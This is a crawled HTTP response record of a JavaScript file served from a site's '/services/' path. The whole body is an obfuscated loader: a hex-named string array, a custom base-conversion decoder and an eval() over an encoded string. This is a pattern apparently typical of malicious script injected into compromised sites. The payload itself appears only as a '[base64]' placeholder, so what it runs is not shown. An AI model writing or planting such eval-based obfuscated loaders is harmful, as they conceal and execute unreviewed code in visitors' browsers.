

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1597
content:
var _0xc65e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc65e[2][_0xc65e[1]](_0xc65e[0]);var h=g[_0xc65e[3]](0,e);var i=g[_0xc65e[3]](0,f);var j=d[_0xc65e[1]](_0xc65e[0])[_0xc65e[10]]()[_0xc65e[9]](function(a,b,c){if(h[_0xc65e[4]](b)!==-1)return a+=h[_0xc65e[4]](b)*(Math[_0xc65e[8]](e,c))},0);var k=_0xc65e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc65e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"USCeiKNnw",36,6,47))